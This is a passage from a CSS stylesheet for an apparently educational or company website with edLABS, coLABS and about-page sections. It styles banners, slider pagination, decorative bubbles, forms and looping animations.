  background-size: cover !important;
}
.edLABS-banner .swiper-slide .container {
  opacity: 0;
  transition: all 0.7s ease-out 0s;
  -moz-transition: all 0.7s ease-out 0s;
  -webkit-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
}
.edLABS-banner .swiper-slide-active .container {
  opacity: 1;
}
.edLABS-banner .swiper-container {
  width: 100%;
  height: 100%;
}
.edLABS-banner .swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.edLABS-banner .swiper-slide img {
  width: 100%;
  height: auto;
}
.edLABS-banner .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 40px;
  left: 0;
}
.edLABS-banner .sw-pager .swiper-pagination, .edLABS-banner .sw-pager .swiper-pagination1 {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #fff;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}

.colabs-banner .banner-slider .container h1 {
  font-size: 30px;
  font-size: 50px;
  line-height: 65px;
  max-width: 900px;
}

.edLABS-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff url(./images/inner-bg-1.jpg) top center no-repeat;
}
.edLABS-wrapper a {
  text-decoration: none;
}
.edLABS-wrapper h2 {
  font-size: 50px;
  line-height: 60px;
  color: #2c2f33;
  margin-bottom: 40px;
}
.edLABS-wrapper .sec1 {
  width: 100%;
  height: auto;
  text-align: center;
}
.edLABS-wrapper .sec1 a {
  color: #6fe263;
  text-decoration: underline;
}
.edLABS-wrapper .sec1 a:hover {
  color: #000;
}
.edLABS-wrapper .sec1 .top-logo {
  width: 100%;
  height: auto;
  text-align: center;
}
.edLABS-wrapper .sec1 .top-logo img {
  width: auto;
  max-width: 300px;
  display: inline-block;
}
.edLABS-wrapper .sec1 .container {
  max-width: 1016px;
  position: relative;
  padding: 170px 0 60px 0;
}
.edLABS-wrapper .sec1 h4 {
  font-weight: 400;
  margin-bottom: 10px;
}
.edLABS-wrapper .sec1 h3 {
  color: #71bf4c;
}
.edLABS-wrapper .sec1 h3 strong {
  color: #585858;
}
.edLABS-wrapper .sec1 h3 span {
  color: #2c2f33;
  font-weight: 700;
}
.edLABS-wrapper .sec2 {
  width: 100%;
  height: auto;
  padding-bottom: 60px;
  display: inline-block;
  padding-top: 60px;
}
.edLABS-wrapper .sec2 .container {
  position: relative;
}
.edLABS-wrapper .sec2 .container::before {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
  font-size: 300px;
  line-height: 300px;
  color: #f5f5f5;
  font-weight: 700;
  content: "edLABS";
}
.edLABS-wrapper .sec2 .colabs-container::before {
  content: "coLABS";
}
.edLABS-wrapper .sec2 .tales-container::before {
  content: "Tales, We Win ";
  font-size: 150px;
  line-height: 716px;
}
.edLABS-wrapper .sec2 .gallery {
  width: 100%;
  height: auto;
  display: block;
}
.edLABS-wrapper .sec2 .gallery .box {
  width: 100%;
  padding: 10px;
  height: auto;
  border: solid 1px #e7e7e7;
  text-align: center;
  background: #fff;
}
.edLABS-wrapper .sec2 .gallery .box img {
  width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.edLABS-wrapper .sec2 .gallery .box:hover {
  border: solid 1px #6fe298;
}
.edLABS-wrapper .sec2 .gallery .box2 {
  width: 100%;
  padding: 50px 10px;
  height: auto;
  min-height: 250px;
  text-align: center;
  border-radius: 10px;
}
.edLABS-wrapper .sec2 .gallery .box2 h3 {
  font-size: 18px;
  line-height: 20px;
  color: #fff;
}
.edLABS-wrapper .sec2 .gallery .box2 p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 5px;
  color: #fff;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+1) .box2 {
  background: #4472c4;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+2) .box2 {
  background: #70ad47;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+3) .box2 {
  background: #a5a5a5;
}
.edLABS-wrapper .sec2 .gallery .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 0;
  left: 0;
  margin-top: 80px;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe298;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe298;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.edLABS-wrapper .sec2 .content {
  width: 100%;
  max-width: 655px;
  height: auto;
  margin: auto;
  position: relative;
  z-index: 10;
  margin-top: 100px;
}
.edLABS-wrapper .sec2 .video-icon {
  width: 247px;
  height: 145px;
  display: block;
  float: left;
  background: url(./images/videoicon.png);
}
.edLABS-wrapper .sec2 .rightcontent {
  width: auto;
  height: auto;
  float: right;
  font-weight: 300;
  font-size: 38px;
  line-height: 40px;
  color: #585858;
  position: relative;
}
.edLABS-wrapper .sec2 .rightcontent::before {
  content: "";
  width: 163px;
  height: 10px;
  position: absolute;
  background: url(./images/line.png);
  top: 40px;
  left: -180px;
}
.edLABS-wrapper .sec3 {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 100px;
}
.edLABS-wrapper .sec3 .container {
  max-width: 800px;
  position: relative;
  padding-bottom: 80px;
  position: relative;
}
.edLABS-wrapper .sec3 li {
  list-style-type: none;
}
.edLABS-wrapper .tales-sec4 {
  position: relative;
  border-bottom: solid 50px #71bf4c;
  padding: 100px 0 150px 0;
}
.edLABS-wrapper .tales-sec4 .container {
  position: relative;
  z-index: 1000;
}
.edLABS-wrapper .tales-sec4 li {
  width: 100%;
  height: auto;
  padding: 25px 50px;
  float: left;
  margin: 0;
  list-style-type: none;
  background: url(./images/listicon.png) 0 30px no-repeat;
  text-align: left;
}
.edLABS-wrapper .tales-sec4 h3 {
  margin-bottom: 2em;
}
.edLABS-wrapper .tales-sec4::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.edLABS-wrapper .tales-sec4::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.edLABS-wrapper .tales-sec4::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.edLABS-wrapper .tales-sec4::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.edLABS-wrapper .sec4 {
  width: 100%;
  height: auto;
  clear: both;
  padding-bottom: 120px;
  text-align: center;
}
.edLABS-wrapper .sec4 .container {
  position: relative;
}
.edLABS-wrapper .sec4 .cntr {
  max-width: 800px;
}
.edLABS-wrapper .sec4 h3 {
  font-size: 30px;
  line-height: 32px;
  color: #2c2f33;
  margin-bottom: 95px;
}
.edLABS-wrapper .sec4 .gallery {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-wrapper .sec4 .gallery .box {
  width: 100%;
  height: 145px;
  border: solid 1px #e7e7e7;
  text-align: center;
  line-height: 145px;
  background: #fff;
}
.edLABS-wrapper .sec4 .gallery .box img {
  width: auto;
  max-width: 90%;
  display: inline-block;
  vertical-align: middle;
}
.edLABS-wrapper .sec4 .gallery .box:hover {
  border: solid 1px #6fe298;
}
.edLABS-wrapper .sec4 .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 0;
  left: 0;
  margin-top: 80px;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe298;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe298;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.edLABS-wrapper .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  padding-bottom: 90px;
  background: #f2f2f2;
}
.edLABS-wrapper .sec5 .container {
  max-width: 1090px;
  position: relative;
}
.edLABS-wrapper .sec5 .tag1 {
  width: 100%;
  height: auto;
  padding-top: 90px;
}
.edLABS-wrapper .sec5 .title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  color: #71bf4c;
  margin-bottom: 10px;
}
.edLABS-wrapper .sec5 h2 {
  color: #585858;
}
.edLABS-wrapper .sec5 p {
  color: #585858;
}
.edLABS-wrapper .sec5 img {
  width: auto;
  max-width: 500px;
}
.edLABS-wrapper .sec5 .tag2 {
  width: 100%;
  background: rgb(255, 255, 255);
  max-width: 1000px;
  margin-top: 60px;
  background: -webkit-gradient(left top, right top, color-stop(0%, rgb(255, 255, 255)), color-stop(100%, rgb(242, 242, 242)));
  background: -o-linear-gradient(left, rgb(255, 255, 255) 0%, rgb(242, 242, 242) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgb(255, 255, 255)), to(rgb(242, 242, 242)));
  background: linear-gradient(to right, rgb(255, 255, 255) 0%, rgb(242, 242, 242) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#f2f2f2", GradientType=1 );
  padding: 80px;
}
.edLABS-wrapper .sec5 .tag2 h3 {
  font-size: 30px;
  line-height: 35px;
  color: #585858;
}
.edLABS-wrapper .sec5 .tag2 ul {
  padding: 0;
  margin: 0;
}
.edLABS-wrapper .sec5 .tag2 li {
  padding: 0;
  margin: 30px 0 0 0;
  list-style-type: none;
  font-size: 18px;
  line-height: 28px;
  display: inline-block;
  color: #585858;
  width: 100%;
  clear: both;
}
.edLABS-wrapper .sec5 .tag2 li img {
  width: 170px;
  height: auto;
  float: left;
  margin: 0 60px 20px 0;
  border-radius: 10px;
}
.edLABS-wrapper .sec6 {
  width: 100%;
  height: auto;
  padding: 117px 0 40px 0;
}
.edLABS-wrapper .sec6 .container {
  max-width: 1060px;
  position: relative;
}
.edLABS-wrapper .sec6 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.edLABS-wrapper .sec6 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.edLABS-wrapper .sec6 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.edLABS-wrapper .sec6 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.edLABS-wrapper .sec6 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.edLABS-wrapper .sec6 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.edLABS-wrapper .sec6 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.edLABS-wrapper .sec6 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.edLABS-wrapper .sec6 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.edLABS-wrapper .sec6 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.edLABS-wrapper .sec6 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.edLABS-wrapper .sec6 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.edLABS-wrapper .sec6 h2 {
  text-align: center;
}
.edLABS-wrapper .sec6 h3 {
  font-size: 18px;
  line-height: 28px;
  color: #2c2f33;
  font-weight: 700;
}
.edLABS-wrapper .sec6 .box {
  width: 100%;
  height: auto;
  clear: both;
  display: inline-block;
  margin: 20px 0;
}
.edLABS-wrapper .sec6 .box .icon {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.edLABS-wrapper .sec6 .box .icon img {
  width: auto;
  max-width: 100%;
}
.edLABS-wrapper .sec6 .col-md-5:nth-child(2n+2) {
  float: right;
}
.edLABS-wrapper .sec7 .tag1 {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-wrapper .sec7 .tag1 img {
  width: 100%;
  height: auto;
}
.edLABS-wrapper .sec7 .tag2 {
  width: 100%;
  height: auto;
  clear: both;
  background: #f6f6f6;
  padding-bottom: 115px;
  position: relative;
}
.edLABS-wrapper .sec7 .tag2 p span {
  font-weight: 600;
}
.edLABS-wrapper .sec7 .tag2 h2 {
  color: #585858;
}
.edLABS-wrapper .sec7 .tag2 .formsec {
  padding: 30px 0;
}
.edLABS-wrapper .sec7 .tag2 .formsec ul {
  padding: 0;
  margin: 0;
}
.edLABS-wrapper .sec7 .tag2 .formsec li {
  width: 95%;
  height: auto;
  clear: both;
  list-style-type: none;
  padding: 0;
  margin: 25px 0;
  position: relative;
}
.edLABS-wrapper .sec7 .tag2 .formsec li .txt {
  width: 100%;
  height: 20px;
  clear: both;
  font-size: 14px;
  line-height: 16px;
  margin-top: 10px;
  color: #000000;
  display: block;
  font-weight: 500;
}
.edLABS-wrapper .sec7 .tag2 .formsec input[type=color], .edLABS-wrapper .sec7 .tag2 .formsec input[type=date], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime-local], .edLABS-wrapper .sec7 .tag2 .formsec input[type=email], .edLABS-wrapper .sec7 .tag2 .formsec input[type=month], .edLABS-wrapper .sec7 .tag2 .formsec input[type=number], .edLABS-wrapper .sec7 .tag2 .formsec input[type=password], .edLABS-wrapper .sec7 .tag2 .formsec input[type=range], .edLABS-wrapper .sec7 .tag2 .formsec input[type=search], .edLABS-wrapper .sec7 .tag2 .formsec input[type=tel], .edLABS-wrapper .sec7 .tag2 .formsec input[type=text], .edLABS-wrapper .sec7 .tag2 .formsec input[type=time], .edLABS-wrapper .sec7 .tag2 .formsec input[type=url], .edLABS-wrapper .sec7 .tag2 .formsec input[type=week], .edLABS-wrapper .sec7 .tag2 .formsec input[type=select], .edLABS-wrapper .sec7 .tag2 .formsec textarea {
  width: 100%;
  height: 65px;
  outline: none;
  background: none;
  border: none;
  font-family: "Poppins", sans-serif;
  border-bottom: solid 1px #808080;
  font-size: 18px;
  color: #000000;
  font-style: italic;
  font-weight: 300;
}
.edLABS-wrapper .sec7 .tag2 .formsec textarea {
  padding-top: 20px;
}
.edLABS-wrapper .sec7 .tag2 .formsec input::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input:-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 button {
  width: 258px;
  height: 60px;
  background: #0e0e0e;
  display: block;
  margin: auto;
  float: none;
  font-size: 15px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  border-radius: 50px;
}
.edLABS-wrapper .sec7 .tag2 button:hover {
  background: #71bf4c;
}
.edLABS-wrapper .sec7 .tag2 .btn {
  width: 258px;
  height: 60px;
  background: #0e0e0e;
  text-align: center;
  display: block;
  margin: 30px auto 0 auto;
  float: none;
  font-size: 15px;
  line-height: 60px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  border-radius: 50px;
}
.edLABS-wrapper .sec7 .tag2 .btn:hover {
  background: #71bf4c;
}
.edLABS-wrapper .sec8 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 165px 0;
  text-align: center;
  position: relative;
}
.edLABS-wrapper .sec8 .container {
  position: relative;
}
.edLABS-wrapper .sec8 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.edLABS-wrapper .sec8 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.edLABS-wrapper .sec8 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.edLABS-wrapper .sec8 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.edLABS-wrapper .sec8 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.edLABS-wrapper .sec8 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.edLABS-wrapper .sec8 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.edLABS-wrapper .sec8 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.edLABS-wrapper .sec8 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.edLABS-wrapper .sec8 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.edLABS-wrapper .sec8 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.edLABS-wrapper .sec8 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.edLABS-wrapper .sec8 p {
  font-weight: 300;
  color: #000;
  font-style: italic;
  margin-bottom: 0;
}
.edLABS-wrapper .sec8 p a {
  color: #000;
  font-weight: 600;
}
.edLABS-wrapper .sec8 p a:hover {
  color: #71bf4c;
}
.edLABS-wrapper .sec8 .container {
  position: relative;
}
.edLABS-wrapper .sec8 .contant {
  max-width: 815px;
  margin: auto;
}
.edLABS-wrapper .sec8 h2 {
  color: #0e0e0e;
}

.bbl1 {
  width: 146px;
  position: absolute;
  right: -120px;
  top: -60px;
}

.bbl2 {
  width: 146px;
  position: absolute;
  top: 15px;
  left: 0;
}

.bbl3 {
  width: 159px;
  position: absolute;
  right: -130px;
  bottom: -210px;
}

.bbl4 {
  width: 294px;
  position: absolute;
  left: -160px;
  top: -190px;
}

.bbl5 {
  width: 260px;
  position: absolute;
  right: -120px;
  top: -60px;
}

.bbl03 {
  width: 146px;
  position: absolute;
  bottom: 15px;
  right: 25%;
}

#circle {
  position: absolute;
  right: 14px;
  bottom: 12px;
  margin: 0;
  width: 22px;
}

.circle {
  padding: 0;
  width: 100%;
  height: 5px;
  background: #929395;
  -webkit-animation: left 2s linear infinite;
  animation: left 2s linear infinite;
  margin: 7px 0;
  border-radius: 5px;
}

.one {
  -webkit-animation-delay: 1s;
}

.two {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.three {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.four {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.five {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.six {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.seven {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.eight {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.nine {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left {
  0% {
    background: #84c153;
  }
  100% {
    background: #929395;
  }
}
@keyframes left {
  0% {
    background: #84c153;
  }
  100% {
    background: #929395;
  }
}
#box-cnt {
  position: absolute;
  right: 45px;
  bottom: -1px;
  margin: 0;
  width: 64px;
}
#box-cnt .circle {
  padding: 0;
  width: 100%;
  height: 17px;
  border: 4px solid #808080;
  background: none;
  -webkit-animation: left1 2s linear infinite;
  animation: left1 2s linear infinite;
  margin: 5.3px 0 0 0;
  border-radius: 2px;
}
#box-cnt .one {
  -webkit-animation-delay: 1s;
}
#box-cnt .two {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
#box-cnt .three {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
#box-cnt .four {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
#box-cnt .five {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
#box-cnt .six {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
#box-cnt .seven {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
#box-cnt .eight {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
#box-cnt .nine {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
#box-cnt .ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left1 {
  0% {
    border: 4px solid #7cc153;
  }
  100% {
    border: 4px solid #808080;
  }
}
@keyframes left1 {
  0% {
    border: 4px solid #7cc153;
  }
  100% {
    border: 4px solid #808080;
  }
}
#anim .icon {
  -webkit-animation: left2 2s linear infinite;
  animation: left2 2s linear infinite;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
#anim .one {
  -webkit-animation-delay: 2s;
}
#anim .two {
  -webkit-animation-delay: 1.9s;
  animation-delay: 1.9s;
}
#anim .three {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
#anim .four {
  -webkit-animation-delay: 1.7s;
  animation-delay: 1.7s;
}
#anim .five {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
#anim .six {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}
#anim .seven {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
#anim .eight {
  -webkit-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
#anim .nine {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
#anim .ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left2 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes left2 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.inner-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff;
}
.inner-wrapper h2 {
  font-size: 50px;
  line-height: 55px;
  color: #2c2f33;
  margin-bottom: 55px;
}

.about-page {
  background: #fff url(./images/bg-7.jpg) bottom center no-repeat;
}
.about-page a {
  text-decoration: none;
}
.about-page .sec1 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 125px;
  background: #fff;
}
.about-page .sec1 .container {
  position: relative;
}
.about-page .sec1 p:first-of-type {
  font-weight: 600;
}
.about-page .sec1 img {
  width: auto;
  height: auto;
  max-width: 100%;
}
.about-page .sec1 .pic-right {
  display: inline-block;
}
.about-page .sec1 .right-sec {
  text-align: center;
}
.about-page .sec1 .buble1 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -70px;
  top: 40px;
}
.about-page .sec1 .buble2 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -40px;
  top: -25px;
}
.about-page .sec1 .buble3 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -95px;
  top: 5px;
}
.about-page .sec2 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 100px;
}
.about-page .sec2 .left-sec {
  padding-top: 130px;
}
.about-page .sec2 .left-sec p {
  max-width: 360px;
}
.about-page .sec2 ul {
  padding: 0;
  margin: 0;
}
.about-page .sec2 #timeline .icon {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.about-page .sec2 #timeline .icon img {
  width: auto;
  max-width: 100%;
  display: block;
}
.about-page .sec2 #timeline p {
  color: #585858;
  line-height: 30px;
}
.about-page .sec3 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 110px 0;
  text-align: center;
  background: #fff;
}
.about-page .sec3 .container {
  position: relative;
}
.about-page .sec3 .buble1 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -30px;
  top: 40px;
}
.about-page .sec3 .buble2 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -10px;
  top: -25px;
}
.about-page .sec3 .buble3 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -55px;
  top: 5px;
}
.about-page .sec3 .topsec {
  width: 100%;
  max-width: 745px;
  margin: auto;
}
.about-page .sec3 p:first-of-type {
  font-weight: 600;
}
.about-page .sec3 h2 {
  margin-bottom: 30px;
}
.about-page .sec3 .gallery {
  width: 100%;
  max-width: 760px;
  margin: auto;
  height: auto;
  clear: both;
}
.about-page .sec3 .gallery ul {
  padding: 0;
  margin: 0;
}
.about-page .sec3 .gallery li {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
  display: inline-block;
  font-size: 18px;
  line-height: 28px;
  color: #585858;
  padding: 120px 0 0 0;
  margin: 70px 0 0 0;
}
.about-page .sec3 .gallery li span {
  font-weight: 700;
  color: #2c2f33;
}
.about-page .sec3 .gallery li img {
  width: auto;
  max-width: 100%;
  float: left;
  margin: -120px 65px 20px 0;
}
.about-page .sec3 .gallery li:nth-child(even) {
  text-align: right;
}
.about-page .sec3 .gallery li:nth-child(even) img {
  float: right;
  margin: -120px 0 20px 65px;
}
.about-page .sec4 {
  width: 100%;
  height: auto;
  clear: both;
  background: #f6f6f6;
  padding: 120px 0 250px 0;
  text-align: center;
  position: relative;
}
.about-page .sec4 .container {
  position: relative;
}
.about-page .sec4 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.about-page .sec4 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
